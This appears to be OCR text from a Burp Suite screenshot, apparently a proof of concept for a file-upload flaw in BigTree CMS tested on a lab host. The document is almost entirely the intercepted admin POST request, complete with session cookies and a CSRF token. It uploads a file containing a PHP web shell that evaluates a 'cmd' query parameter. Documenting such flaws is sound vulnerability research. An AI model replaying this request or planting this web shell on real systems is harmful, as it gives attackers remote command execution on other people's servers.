 Request to http://192.168.247.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /bigtree/site/index.php/admin/ajax/file-browser/upload/ HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9621801581870421259551077106
Content-Length: 601
Origin: http://192.168.247.130
Connection: close
Referer: http://192.168.247.130/bigtree/site/index.php/admin/trees/add
Cookie: sid=5gficdqudmeg24obi1coii58k5; PHPSESSID=i3t9o3iuog1h0r36r4eb84qs6s; yzmphp_adminid=6918VXufJQL0wjkQfAEXrTvTgTWDSKalEZP0BAiF;
yzmphp_adminname=779ezCDC5V7ttiAkaFIRnVL4rRu2BXDF1R1216vxgayUYA; yzmphp__userid=b53abyh__fHssRaZk7s4ODzLhlX6x2aE4_FeCw7H;
yzmphp__username=e6a9JTqOk2jtKrFcrv9jw1h7L5QKFolsgW1qvoCRWeoHidGW; yzmphp__nickname=0ddeFyedWAlwSWjgtMthvWjZe_nJdGDM9HOdw6xuK46srP49;
yzmphp__groupid=b1adQ1H7XGZ6Kj2RorwEW1HK_r4WLFhGJ8SR_KI5; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
-----------------------------9621801581870421259551077106
Content-Disposition: form-data; name="__csrf_token_0QEWBQDKJNXCLBF2HTRRT688PTUBVCNX__"
uwN7RKjiTPhg6w/NDvbO9tSH70dGwljB74goqZtqObY=
-----------------------------9621801581870421259551077106
Content-Disposition: form-data; name="folder"
0
-----------------------------9621801581870421259551077106
Content-Disposition: form-data; name="files[]"; filename="haozhe."
Content-Type: application/octet-stream
<script language="php">eval($_GET['cmd']); phpinfo();</script>
-----------------------------9621801581870421259551077106--